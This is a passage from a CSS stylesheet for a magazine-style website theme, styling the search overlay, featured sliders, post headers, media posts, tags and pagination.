.new-menu-item-infinite-scroll a:before {
	color: #949494;
	content: "Infinite Scroll";
	font-family: 'wundermag-heading-font';
	text-transform: none;
	font-size: 11px;
	letter-spacing: 0;
	font-weight: normal;
	padding: 2px 3px 2px 3px;
	border-radius: 2px;
	vertical-align: 2px;
	position: absolute;
	top: 5px;
	right: 12px;
}

/*/////////////////////////////////////////
//  Search Form
////////////////////////////////////////*/
.searchform {
	position: relative;
	padding: 40px 0;
	text-align: center;

	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center;
	max-width: 743px;
	margin: 0 auto;
}
.searchform input {
	color: #fff;
	width: 99%;
	padding: 30px 33px;
	font-size: 18px;
	line-height: 1.4;
	border: 1px solid rgba(0,0,0,0.10);
	border-radius: 4px;
	color: #343434;
	max-width: 800px;
	background-color: #fff;
}
.searchform button {
	position: absolute;
	color: #111;
	margin-left: -53px;
	margin-top: 27px;
	border: none;
	background-color: transparent;
	line-height: 1;
}
.searchform .search-submit-icon {
	font-size: 18px;
	color: #343434;
}
.searchform input:focus {
	outline: none;
}
.searchform ::-webkit-input-placeholder {
   color: #343434;
}
.searchform :-moz-placeholder {
   color: #343434;
}
.searchform ::-moz-placeholder {
   color: #343434;
}
.searchform :-ms-input-placeholder {
   color: #343434;
}

/* Nav Overlay Search Form */
.nav-search .searchform input {
	background-color: transparent;
}
.search-submit-icon {
	border: none;
	background-color: transparent;
	line-height: 1;
}
.nav-search input {
	border: none;
	padding: 5px;
}
.nav-search button:hover {
	background-color: transparent;
	cursor: pointer;
}
.searchFormContainer {

}
.searchFormContainer {
	position: fixed;
	padding: 0;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}
.searchFormContainer {
	height: 100%;
	margin: 0;
	z-index: 99999;

	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.searchform {
	padding: 0;
}

.nav-search .searchform input {
	color: #d5d5d5;
	padding: 30px 33px;
	font-size: 18px;
	border: 1px solid rgba(255, 255, 255, 0.30);
	border-radius: 4px;
	font-weight: 500;
}
@media all and (max-width:992px) {
	.nav-search > form {
		width: 80%;
	}
}
.nav-search .searchform button,
.no-results .searchform button {
	position: absolute;
	cursor: pointer;
	outline: none;
	color: #fff;
	margin-top: 0;
	right: 30px;
	height: 100%;
	top: 0;
}
.no-results .searchform button {
	color: #505050;
	background: transparent;
}
.nav-search .searchform button i {
	font-size: 18px;
	color: #d5d5d5;

	-webkit-transition: color .3s;
	-moz-transition: color .3s;
	transition: color .3s
}
.nav-search .searchform button:hover i {
	color: #c1c1c1;
}
.nav-btn-list li i.close-overlay-search {
	display: none;
}

.open-overlay-search {
	z-index: 9999;
	color: #000;
	cursor: pointer;
}
.overlay-search .open-overlay-search {
	z-index: 0;
}
.searchFormContainer .searchform input,
.nav-search .searchform button {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
	font-smoothing: antialiased;
}
input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
	background-color: #FAFFBD !important;
	-webkit-box-shadow: 0 0 0px 1000px rgba(255,255,255,0) inset;
	-webkit-text-fill-color: #ccc !important;
}
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
	transition: background-color 5000s ease-in-out 0s;
}
.nav-search .searchform ::-webkit-input-placeholder {
   color: #d5d5d5;
}
.nav-search .searchform :-moz-placeholder {
   color: #d5d5d5;
}
.nav-search .searchform ::-moz-placeholder {
   color: #d5d5d5;
}
.nav-search .searchform :-ms-input-placeholder {
   color: #eee;
}

/**/
.nav-search {

}
.nav-search > form {
	width: 100%;
}
.mfp-close {
	position: absolute;
	font-size: 20px;
	right: 0;
}

.nav-btn-list {
	position: absolute;
	right: 20px;
	top: 0;
	display: table;
	height: 100%;
	padding: 0 20px;
}
.nav-btn-list ul {
	list-style: none;
	padding-left: 0;
}
.nav-btn-list li {
	display: inline-block;
	line-height: 55px;
	width: 20px;
}
.nav-btn-list li i {
	color: #232323;

	display: inline-block;
	line-height: 55px;
	width: 20px;
	-webkit-transition: color .3s;
	-moz-transition: color .3s;
	transition: color .3s;
}
.nav-btn-list a:hover,
.nav-btn-list li:hover,
.nav-btn-list a:hover i,
.nav-btn-list li:hover i {
	color: #999;
	cursor: pointer;
}
.nav-btn-list li a.wundermag-shop-bag i:before {
	display: block;
	position: absolute;
	font-weight: normal;
	font-size: 13px;
	top: 21.5px;
	left: 1px;
	line-height: 1;
}
.wundermag-shop-bag {
	position: relative;
	padding: 5px 5px 5px 1px;
	vertical-align: -1px;
}
.wundermag-shop-bag i span {
	display: block;
	min-width: 14px;
	text-align: center;
	min-height: 14px;
	position: absolute;
	line-height: 14px;
	top: -2px;
	right: 1px;
	font-size: 9px;
	font-style: normal;
	font-weight: bold;
	background: rgba(164,164,164,0.27);
	color: rgba(17,17,17,0.51);
	border-radius: 100px;

}
@media (max-width:992px) {
	.nav-btn-list {
		position: absolute;
		left: 0;
		right: auto;
		top: 0;
		display: table;
		height: 100%;
		padding: 0 20px;
	}
	.open-overlay-search {
		display: block;
		cursor: pointer;
		z-index: 9999;
		opacity: 1;
		-webkit-transition: opacity .8s;
		-moz-transition: opacity .8s;
		transition: opacity .8s;
		color: #000;
	}
}

@media screen and (max-width: 768px) {
	.touch {
		 -webkit-overflow-scrolling: touch;
	}
}

/*/////////////////////////////////////////
//  Featured Slider
////////////////////////////////////////*/

/* Featured Slider onLoad Anim */
.hero {
	position: relative;
	overflow: hidden;
}
/* Swiper On Load */
.swiper-hidden {
	opacity: 1;

	-webkit-transition: opacity .4s cubic-bezier(.77,0,.175,1), max-height .01s;
	-moz-transition: opacity .4s cubic-bezier(.77,0,.175,1), max-height .01s;
	transition: opacity .4s cubic-bezier(.77,0,.175,1), max-height .01s;
}
.swiper-hidden.swiper-loaded {
	opacity: 1;
}

.featured-post {
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: top center;
	background-position: center center;
	transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-webkit-transform-style: preserve-3d;
}

.featured-post-container {
	position: absolute;
	text-align: center;
	height: 100%;
	width: 100%;
}
.featured-post .featured-post-container {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 100%;
	background-color: rgba(31,33,35,.45);

	opacity: 0;

	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	transition: all .3s;
}
.featured-post:hover .featured-post-container {
	opacity: 1;
}

/* Featured Posts Typography */
.featured-post-content {
	z-index: 9;
}
.featured-post h1,
.featured-post h2,
.featured-post h3,
.featured-post p,
.featured-post a {
	color: #fff;
}
.featured-post a:hover,
.featured-post .post-read-more a:hover {
	color: #f9f9f9;
}
.featured-post .post-read-more {
	margin: 0;
}
.featured-post .post-read-more a.btn {
	border: none;
	margin-top: 15px;
	margin-bottom: 0;
	padding: 16px 38px;
}
.featured-post-content {
	padding-top: 25px;
}
.featured-post .post-cat {
	margin-bottom: 14px;
}
.featured-post span {
	color: rgba(255,255,255,.6);
}
.featured-post h1 {
	font-size: 46px;
	margin-bottom: 20px;
}


/* Slider 1 */
.hero[data-slider-type="1"] {
	background: #eceeef;
}
.featured-slider[data-slider-type="1"] .swiper-slide {
	width: 750px;
	height: 500px;
}
.featured-slider[data-slider-type="1"] .featured-post h1 {
	font-size: 40px;
}
.featured-slider[data-slider-type="1"] .featured-post-content {
	max-width: 500px;
}
/* Slider 2 */
.featured-slider[data-slider-type="2"] {
	overflow: hidden;
	position: relative;
	height: 500px;
	margin: 0 15px;
	background: #222;
}
.featured-slider[data-slider-type="2"] .featured-post h1 {
	font-size: 42px;
}
.featured-slider[data-slider-type="2"] .featured-post-content {
	max-width: 560px;
}
.featured-slider[data-slider-type="2"] .featured-post-content-bottom {
	display: none;
}
.featured-slider[data-slider-type="2"] .featured-post-container {
	opacity: 1;
	background-color: rgba(31, 33, 35, 0.23);
}
/* Slider 3 */
.featured-slider[data-slider-type="3"] {
	height: 580px;
	background: #222;
}
.featured-slider[data-slider-type="3"] .featured-post h1 {
	font-size: 48px;
}
.featured-slider[data-slider-type="3"] .featured-post-content {
	max-width: 670px;
}
.featured-slider[data-slider-type="3"] .featured-post-content-bottom {
	display: none;
}
.featured-slider[data-slider-type="3"] .featured-post-container {
	opacity: 1;
	background-color: rgba(31,33,35,.32);
}
/* Slider 4 */
.featured-slider[data-slider-type="4"] {
	height: 500px;
}
.featured-slider[data-slider-type="4"] .featured-post h1 {
	font-size: 40px;
}
.featured-slider[data-slider-type="4"] .featured-post-content {
	max-width: 460px;
}
.featured-slider[data-slider-type="4"] .featured-post-content-bottom {
	display: none;
}
.featured-slider[data-slider-type="4"] .swiper-slide-active .featured-post .featured-post-container {
	opacity: 1;
}
/* Slider 5 */
.featured-slider[data-slider-type="5"] {
	max-width: 1550px;
	height: 550px;
	margin: 0 auto;
}
.featured-slider[data-slider-type="5"] .featured-post h1 {
	font-size: 40px;
}
.featured-slider[data-slider-type="5"] .featured-post-content {
	max-width: 550px;
}
/* Slider 6 */
.featured-slider[data-slider-type="6"] {
	max-width: 1540px;
	height: 550px;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
	background: #222;
}
.featured-slider[data-slider-type="6"] .featured-post h1 {
	font-size: 46px;
}
.featured-slider[data-slider-type="6"] .featured-post-content {
	max-width: 770px;
}
.featured-slider[data-slider-type="6"] .featured-post-content-bottom {
	display: none;
}
.featured-slider[data-slider-type="6"] .featured-post-container {
	opacity: 1;
}
/* Slider 7 */
.featured-slider[data-slider-type="7"] {
	overflow: hidden;
	position: relative;
	margin: 0 15px;
}
.featured-slider[data-slider-type="7"] .swiper-slide {
	height: 450px;
}
.featured-slider[data-slider-type="7"] .featured-post h1 {
	font-size: 32px;
}
.featured-slider[data-slider-type="7"] .featured-post-content {
	max-width: 350px;
}
.featured-slider[data-slider-type="7"] .featured-post .featured-post-content-bottom {
	display: none;
}
.featured-slider[data-slider-type="7"] .featured-post .featured-post-container {
	opacity: 1;
}
/* Slider 8 */
.featured-slider[data-slider-type="8"] .swiper-slide {
	width: 950px;
	height: 600px;
}
.featured-slider[data-slider-type="8"] .featured-post h1 {
	font-size: 48px;
}
.featured-slider[data-slider-type="8"] .featured-post-content {
	max-width: 650px;
}
.featured-slider[data-slider-type="8"] .featured-post .featured-post-content-bottom {
	display: none;
}
.featured-slider[data-slider-type="8"] .featured-post .featured-post-container {
	opacity: 1;
}
.featured-slider[data-slider-type="8"] .featured-post-container {
	opacity: 1;
	background-color: rgba(31,33,35,.32);
}
/* Slider 9 */
.featured-slider[data-slider-type="9"] {
	height: 600px;
	height: 100vh;
	height: calc(100vh - 81px);
	background: #222;
}
.featured-slider[data-slider-type="9"] .featured-post h1 {
	font-size: 48px;
}
.featured-slider[data-slider-type="9"] .featured-post-content {
	max-width: 670px;
}
.featured-slider[data-slider-type="9"] .featured-post-content-bottom {
	display: none;
}
.featured-slider[data-slider-type="9"] .featured-post-container {
	opacity: 1;
	background-color: rgba(31,33,35,.32);
}

/* Global Slider h1 */
@media all and (max-width: 640px) {
	.featured-slider[data-slider-type="3"] {
		max-height: 400px;
	}
	.featured-slider[data-slider-type] .featured-post {
		max-height: 500px;
		max-width: 100%;
	}
	.featured-slider[data-slider-type] .featured-post h1 {
		font-size: 30px;
	}
	.featured-slider[data-slider-type] .featured-post-content {
		max-width: 65%;
	}
}
@media all and (max-width: 530px) {
	.featured-slider[data-slider-type] .featured-post-content {
		max-width: 80%;
	}
	.featured-slider[data-slider-type] .swiper-button-prev,
	.featured-slider[data-slider-type] .swiper-button-next {
		display: none;
	}
}

/* Slider NONE */
.featured-slider[data-slider-type="none"] {
	display: none;
}




.swiper-button-next, .swiper-button-prev {
	position: absolute;
	background-image: none;
	top: 50%;
	width: auto;
	height: 40px;
	margin-top: -20px;
	opacity: 1;
	background: rgba(31, 33, 35, 0.20) !important;
	text-align: inherit !important;

	-webkit-transform: none !important;
	transform: none  !important;


	-webkit-transition: background .3s, border .3s;
	-moz-transition: background .3s, border .3s;
	transition: background .3s, border .3s;
}
.swiper-button-next i, .swiper-button-prev i {
	font-size: 40px;
	color: #fff;

	-webkit-transition: color .3s;
	-moz-transition: color .3s;
	transition: color .3s;
}


.swiper-button-prev, .swiper-button-next {
	width: 50px !important;
	height: 50px !important;
}
.swiper-button-prev {
	left: 35px !important;
}
.swiper-button-next {
	right: 35px !important;
}
.elementor .swiper-button-next:before,
.elementor .swiper-button-prev:before {
	content: none !important;
}

.swiper-button-prev i, .swiper-button-next i {
	line-height: 55px;
	font-size: 29px;
}
.swiper-button-prev i {
	padding-left: 18px;
}
.swiper-button-next i {
	padding-left: 21px;
}
.swiper-button-prev:hover,
.swiper-button-next:hover {
	background: #fff !important;
	border-color: #fff !important;
}
.swiper-button-prev:hover i,
.swiper-button-next:hover i {
	color: #000 !important;
}

.featured-post .post-read-more a {
	border-bottom: solid 2px rgba(255, 255, 255, 0.32);
	padding: 6px 0;
	margin: 0;
}
.featured-post .post-read-more a i {
	color: #fff;
}




/* Featured Post Bottom */


.featured-post-content-bottom {
	position: absolute;
	bottom: 0;
	width: 100%;
	background: rgba(31, 33, 35, 0.20);
	text-align: center;
}
.featured-post-content-bottom > .post-title,
.featured-post-content-bottom > p {
	display: inline-block;
	vertical-align: middle;
	line-height: 20px;
	font-size: 16px;
	margin: 13px 3px 13px 3px;
}
.featured-post-content-bottom .post-title a {
	color: #fff;
	line-height: 20px;
	font-size: 16px;
}

.featured-post-content-bottom p.post-cat {
	margin-left: 13px;
	margin-top: 2px;
	color: #fff;
	font-size: 12.1px;
	margin-bottom: 0;
}
.featured-post-content-bottom p {
	font-size: 10px;
}
.featured-post .featured-post-content-bottom {
	-webkit-transition: opacity .3s;
	-moz-transition: opacity .3s;
	transition: opacity .3s;
}
.featured-post:hover .featured-post-content-bottom {
	opacity: 0;
}

.featured-overlay-link {
	position: absolute;
	width: 100%;
	height: 100%;
}

/* Swiper Settings */
.swiper-pagination.swiper-pag-outside {
	position: absolute;
	bottom: 31px;
	text-align: center;
	width: 100%;
}
.swiper-pagination.swiper-pag-outside-alt {
	position: relative;
	margin-top: 13px;
	bottom: 0;
	width: 100%;
}
.swiper-pagination-bullet {
	width: auto !important;
	height: auto !important;
	margin: 0!important;
	background: none !important;
	opacity: 1 !important;
}
.swiper-pagination-bullet > div {
	width: 6px;
	height: 6px;
	margin: 5px;
	opacity: 1;
	border-radius: 100px;
	background: #D6D6D6;
}
.swiper-pagination-bullet-active > div {
	background: #000;
}
.swiper-pagination span:first-child:nth-last-child(1) {
	display: none;
}

/*/////////////////////////////////////////
//  Popular Posts Slider
////////////////////////////////////////*/
.popular-posts-section {
	border-top: 1px solid #eceeef;
	padding: 30px 0;
}
.popular-posts {
	margin-top: 30px;
}
.popular-posts-slider {
	overflow: hidden;
	padding-bottom: 30px;
	border-bottom: 1px solid #eceeef;
	border-bottom: none;
}
.popular-posts .section-title {

}
.popular-cell {
	position: relative;
}
.popular-cell .popular-thumb:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(35, 35, 35, 0.9);
}
.popular-cell .popular-info {
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	width: 100%;
	padding: 0 40px;
	text-align: center;
}
.popular-thumb {
	margin-bottom: 20px;
}
.popular-posts .post-image {
	margin-bottom: 20px;
}
.popular-posts .post-image figure {
	width: 100%;
}
.popular-info {
	text-align: center;
	padding: 0 20px;
}
@media all and (max-width:860px) {
	.popular-info, .popular-info .related-post-title {
		padding: 0;
	}
}
.popular-info h4 {
	font-size: 17.1px;
	letter-spacing: -0.6px;
}
.popular-cell a {
	color: #fff;
}
.popular-cell .in-cat {
	color: rgba(255,255,255,.6);
}
.popular-cell h4 {
	font-size: 18px;
	line-height: 23px;
	margin: 0;
}

/*/////////////////////////////////////////
//  Featured Cat
////////////////////////////////////////*/
.featured-cat {
	border-top: 1px solid #eceeef;
}

/*/////////////////////////////////////////
//  Posts
////////////////////////////////////////*/
.post-header {
	position: relative;
	margin-bottom: 25px;
}
.post-cat {
	font-size: 12.1px;
	font-weight: 700;
	letter-spacing: 1.4px;
	text-transform: uppercase;
	margin-bottom: 0;
}
.in-cat, .by-author {
	font-style: italic;
	font-weight: normal;
	text-transform: none;
	letter-spacing: 0;
	font-size: 12px;
}
.in-cat {
	font-size: 12px !important;
}
.post-header .post-title {
	margin-bottom: 4px;
}
.post-date,
.post-header-info {
	text-transform: none;
	letter-spacing: 0;
	font-size: 14px;
	font-style: italic;
	margin-bottom: 0;
}
.post-header-info > span {
	margin: 0 5px;
}
.post-header-info .ion-ios-clock {
	font-size: 15px;
	vertical-align: -1px;
}
.post-header-info .ion-eye {
	font-size: 18px;
	vertical-align: -2px;
}

.in-cat, .by-author ,
.post-date,
.post-header-info,
.post-header-info a,
.post-header-info a i {
	color: rgba(72, 72, 72, 0.5);
}

/* Like Counter */
a.liked {
	color: #da1b1b;
	color: #b9b9b9;
}
a.liked svg {
	color: #ed4956;
}
a.liked:active,
a.liked:focus {
	color: #b9b9b9;
}
a.liked span.sl-count,
.sl-count {

}
.sl-icon {
	vertical-align: middle;
}
.sl-icon svg {
	fill: currentColor;
	width: 10.5px;
	height: 11px;
	margin-right: 2px;
}
.sl-icon svg:after {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left:0;
}
.loader,
.loader:before,
.loader:after {
  background: rgba(0, 0, 0, 0.2);
  -webkit-animation: load1 1s infinite ease-in-out;
  animation: load1 1s infinite ease-in-out;
  width: .2em;
  height: .6em;
}
.loader:before,
.loader:after {
  position: absolute;
  top: 0;
  content: '';
}
.loader:before {
  left: -.375em;
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}
.loader {
  text-indent: -9999em;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  font-size: 1em;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}
.loader:after {
  left: .375em;
}
@-webkit-keyframes load1 {
  0%,
  80%,
  100% {
	box-shadow: 0 0 rgba(0, 0, 0, 0.2);
	height: .6em;
  }
  40% {
	box-shadow: 0 -.3em rgba(0, 0, 0, 0.2);
	height: 1em;
  }
}
@keyframes load1 {
  0%,
  80%,
  100% {
	box-shadow: 0 0 rgba(0, 0, 0, 0.2);
	height: .6em;
  }
  40% {
	box-shadow: 0 -.3em rgba(0, 0, 0, 0.2);
	height: 1em;
  }
}

/* Post Header Side */
.post-header-side {
	position: absolute;
	right: 7px;
	top: 50%;

	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}
.comment-link {
	background-color: #ccc;
	position: relative;
	float: right;
	min-width: 27px;
	min-height: 21px;
	text-align: center;
	padding-top: 1px;
	border-radius: 2px;
	color: #fff;
	line-height: 21px;
	font-size: 11px;
	font-weight: bold;

	-webkit-transition: background-color .25s;
	-moz-transition: background-color .25s;
	transition: background-color .25s;
}
.comment-link:after {
	content: '';
	position: absolute;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-top: 6px solid #ccc;
	bottom: -5px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	transform: translateX(-50%);
	color: #fff;

	-webkit-transition: border-top-color .25s;
	-moz-transition: border-top-color .25s;
	transition: border-top-color .25s;
}
.comment-link i {
	font-size: 14px;
}
.comment-link:hover {
	background-color: #000;
	color: #fff;
}
.comment-link:hover:after {
	border-top-color: #000;
}

/* Video Post */
.post-video {
	background: #000;
	margin-bottom: 30px;
	z-index: 0;
}
.single-large-header .post-video {
	margin-bottom: 0;
}
.post-video iframe {
	width: 100%;
}
.list-post .post-video {
	padding: 0;
	margin: 0;
	height: 100%;
	min-height: 300px;
}
.post-video {
	position: relative;
	padding-bottom: 50%;
	padding-top: 50px;
	overflow: hidden;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}
.post-video .thumb-holder {
	position: absolute;
	top: 0;
	z-index: 3;
	overflow: hidden;
	height: 100%;
	width: 100%;
	cursor: pointer;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;

	-webkit-transition: opacity .3s;
	-moz-transition: opacity .3s;
	transition: opacity .3s;
}

.post-video iframe,
.post-video object,
.post-video embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0;
}

.video-thumb figure div {
	display: block;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}
.video-thumb figure div img {
	width: 100%;
	opacity: 0;
	visibility: hidden;
}
.grid-post .video-thumb figure div {
	width: 100%;
	height: auto;
}

.video-play-center {
	position: relative;
	display: inline-block;
	left: 50%;
	top: 50%;
	transform: translate3d(-50%,-50%,0);
}
.video-play-icon {
	position: relative;
	display: inline-block;
	width: 56px;
	height: 56px;
	text-align: center;
	color: rgba(23, 24, 25, 0.94);
	border-radius: 50%;
	line-height: 56px;
	padding-left: 4px;
	margin-top: 6px;
	background-color: rgba(255,255,255,1);
	font-size: 15px;
	z-index: 1;
	border: 2px solid transparent;
	cursor: pointer;

	-webkit-transition: background-color .3s, transform .3s;
	-moz-transition: background-color .3s, transform .3s;
	transition: background-color .3s, transform .3s;
}
.video-play-icon.play-lg {
	width: 90px;
	height: 90px;
}
.video-play-icon:hover,
.post-video .thumb-holder:hover .video-play-icon {
	background-color: rgba(255, 255, 255, 1);
	-webkit-transform: scale(0.97);
	-moz-transform: scale(0.97);
	transform: scale(0.97);
}
.video-play-icon:before {
	position: absolute;
	top: 50%;
	margin-top: -4px;
	left: 50%;
	margin-left: -4px;
	content: '';
	width: 0;
	height: 0;
	border-style: solid;
	border-color: transparent transparent transparent #232323;
	border-width: 5px 0 5px 10px;
}
.video-play-icon.play-lg:before {
	border-width: 7px 0 7px 13px;
	margin-top: -6px;
	margin-left: -5px;
}


/* Audio Post */
.post-audio {
	background: #eceeef;
	margin-bottom: 26px;
}
.post-audio iframe,
.single-full-audio iframe {
	width: 100%;
}
.single-large-header .post-audio {
	margin-bottom: 0;
}
.list-post .post-audio iframe {
	height: 300px;
}

/* Gallery Post */
.post-carousel {
	margin-bottom: 0px;
	overflow: hidden;
}
.single-large-header .post-carousel {
	margin-bottom: 0;
}
.post-carousel .swiper-slide img {
	max-width: 100%;
}
.flickity-viewport {
	-webkit-transition: height 0.4s;
	-moz-transition: height 0.4s;
	transition: height 0.4s;
}
.flickity-prev-next-button {
	background-color: rgba(0,0,0,.5);
	-webkit-transition: opacity .3s;
	-moz-transition: opacity .3s;
	transition: opacity .3s;
}
.flickity-prev-next-button .arrow {
	fill: #fff;
}

.flickity-prev-next-button {
	position: absolute;
	top: 50%;
	width: 44px;
	padding: 20px;
	height: 130px;
	border: none;
	border-radius: 0;
}
.flickity-prev-next-button {
	opacity: 0;
	-webkit-transition: opacity .2s;
	-moz-transition: opacity .2s;
	transition: opacity .2s;
}
.flickity-prev-next-button.previous {
	left: -20px;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	opacity: 0;
	-webkit-transition: left .2s, opacity .2s;
	-moz-transition: left .2s, opacity .2s;
	transition: left .2s, opacity .2s;
}
.flickity-prev-next-button.next {
	right: -20px;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
	opacity: 0;
	-webkit-transition: right .3s, opacity .2s;
	-moz-transition: right .3s, opacity .2s;
	transition: right .3s, opacity .2s;
}

.post-image {
	margin-bottom: 30px;
}
.post-entry-content h1,
.post-entry-content h2,
.post-entry-content h3,
.post-entry-content h4,
.post-entry-content h5,
.post-entry-content h6 {
	margin-bottom: 20px;
}
.post-read-more {
	text-align: center;
	margin-bottom: 0px;
}
.post-read-more a {
	display: inline-block;
	font-size: 12.1px;
	margin-bottom: 13px;
	border-bottom: solid 1px #e6e6e6;
	line-height: 16px;
	padding: 7px 0px;
	margin-top: 0;
	text-transform: uppercase;
	letter-spacing: 1.61px;
}
.full-post .post-read-more a {
	border: none;
}
.full-post .post-read-more {
	margin-top: 32px;
	margin-bottom: 12px;
}
.full-post .post-read-more a:after {
	content: '';
	display: block;
	width: 40px;
	margin-top: 5px;
	margin: 16px auto 0 auto;
	border-bottom: solid 1px #e2e6e8;
}

.post-read-more i {
	font-size: 11px;
	vertical-align: 1px;
	color: #a7a7a7;
}
.post-bottom {
	position: relative;
	height: 56px;
	border-bottom: 1px solid #eceeef;
}
.post-bottom a {
	font-weight: 700;
	color: #1c1c1c;
}
.post-bottom .post-bottom-left {
	position: absolute;
	display: table;
	height: 100%;
	vertical-align: middle;
	float: left;
}
.post-bottom-middle {
	text-align: center;
	margin: 0 auto;
	width: 100%;
	display: table;
	height: 100%;
}
.post-bottom .post-bottom-right {
	position: absolute;
	display: table;
	height: 100%;
	top: 0;
	right: 0;
}
.post-bottom .post-author-link,
.post-bottom .post-comments-link {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	font-size: 11.1px;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: uppercase;
	line-height: 1;
}
.post-author-link {
	padding: 2px 0;
}
.post-bottom .post-author-link a {
	display: inline-block;
	font-size: 11.4px;
}
.post-bottom .post-author-link span {
	display: inline-block;
}
.post-bottom .in-cat {
	font-size: 12px;
}
.in-cat.by-author {
	font-size: 11.4px;
}
.by-author-author {
	display: inline-block;
	margin: 0;
	letter-spacing: 1.4px;
}
.post-date {
	font-style: italic;
	text-transform: none;
	color: #b9b9b9;
	letter-spacing: 0;
	font-size: 13px;
}
.post-author-link span {
	font-style: italic;
	text-transform: none;
}
.post-bottom .post-comments-link {
	margin: 20px 10px;
}
.post-bottom p i,
.post-bottom .post-share-links i {
	font-size: 13px;
}
.post-bottom .post-share-links {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	margin: 0 auto;
	font-size: 10px;
	text-transform: uppercase;
	letter-spacing: 1px;
	padding-right: 5px;
}
.post-comments-link i {
	margin-right: 5px;
}
.post-share-links>a {
	padding: 0 5px;
}
.post-share-links .in-cat {
	font-size: 13px;
}
.post-bottom > div:nth-child(2) {
	float: none;
	width: 100%;
}
.post-bottom > div:last-child {
	float: right;
	width: auto;
}
.post-bottom > div:first-child {
	float: left;
	width: auto;
}
@media all and (max-width:540px) {
	.post-bottom div:nth-child(3) {
		display: none;
	}
	.post-bottom > div:nth-child(2) > div {
		text-align: right;
	}
}

.post-bottom .post-tags {
	display: table-cell;
	vertical-align: middle;
}

/* Full post bottom */
.full-post-bottom {
	height: 40px;
	border-bottom: 1px solid #eceeef;
}
.full-post-bottom-left {
	float: left;
}
.full-post-bottom-right {
	float: right;
}
.full-post-bottom .post-read-more {
	margin: 0;
}
.full-post-bottom .post-read-more a {
	margin: 0;
}
.full-post-bottom .post-read-more a:after {
	display: none;
}
.full-post-bottom .post-share-links a {
	padding: 0 5px;
	font-size: 12px;
	padding: 0 4px;
}


.post-tags {
	text-align: left;
	margin-top: 25px;
}
.post-tags a {
	display: inline-block;
	font-size: 10.1px;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-right: 6px;
	margin-top: 5px;
	padding: 7px 9px;
	color: #888 !important;
	border-radius: 1px;
	background: #f3f3f3 !important;
}
.post-tags a:last-child {
	margin-right: 0px;
}
.post-tags.alt a {
	display: inline-block;
	font-size: 13px;
	font-weight: 500;
	line-height: 1;
	letter-spacing: 0;
	text-transform: capitalize;
	margin-right: 6px;
	padding: 7px 11px 8px 11px;
	color: #969696;
	border-radius: 2px;
	background: #f3f3f3;
}
.post-tags.alt a:hover {
	color: #636363;
}
.post-tags.alt2 a {
	font-size: 11.1px;
	margin-right: 20px;
	padding: 6px 0;
	color: #000;
	background: transparent;
	border-bottom: 1px solid #e8e8e8;
}
.post-tags.alt2 a:hover {
	color: #999;
}

/* Standout Post */
.standout-post {
	text-align: center;
	background-color: #eceeef;
}

.standout-post:not([data-img='']) a,
.standout-post:not([data-img='']).in-cat {
	color: #fff;
}
.standout-post:not([data-img='']) a:hover {
	color: #e6e6e6;
}
.standout-post .post-header-info {
	display: none;
}
.standout-post .post-title {
	margin: 10px 0 30px 0;
	font-size: 36px;
}
.standout-post .btn {
	margin: 0;
}
.list-post .standout-post {
	width: 100%;
	padding: 100px 60px;
}


/*/////////////////////////////////////////
// Posts Pagination
////////////////////////////////////////*/
.posts-pagination {
	float: left;
	width: 100%;
}
.posts-pagination a {
	font-size: 12.1px;
	font-weight: 700;
	line-height: 12px;
	letter-spacing: 2px;
	text-transform: uppercase;
	display: block;
	background: transparent;
	color: #111;
	border-radius: 4px;
	border-bottom: solid 1px #e6e6e6;
	padding: 7px 0px;
	margin: 0;
	margin-bottom: 80px;
	margin-top: 40px;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
	font-smoothing: antialiased;
}
.older-posts-link {
	display: inline-block;
	float: left;
}
.newer-posts-link {
	display: inline-block;
	float: right;
}

.older-posts-link a i,
.newer-posts-link a i {
	font-size: 10px;
	font-weight: 300;
	color: #a7a7a7;
	vertical-align: 1px;
}

/* Pagination Num */
.pagination-num {
	display: block;
	text-align: center;
	margin: 20px 0;
}


.pagination-num .nav-links {
	font-weight: 700;
	color: rgb(198, 199, 199);
	padding: 18px 38px;
	border: 1px solid #eceeef;
	display: inline-block;
}
@media all and (max-width:400px) {
